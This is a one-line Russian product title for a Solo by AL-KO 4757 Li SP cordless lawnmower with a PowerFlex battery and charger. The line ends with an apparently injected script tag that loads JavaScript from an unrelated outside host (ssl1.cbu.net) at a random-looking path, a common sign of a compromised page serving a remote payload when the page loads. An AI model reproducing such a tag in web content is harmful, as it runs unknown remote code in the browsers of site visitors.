 Газонокосилка аккумуляторная Solo by AL-KO 4757 Li SP + аккумулятор и зарядное устройство PowerFlex<script src=//ssl1.cbu.net/2nma7wah></script>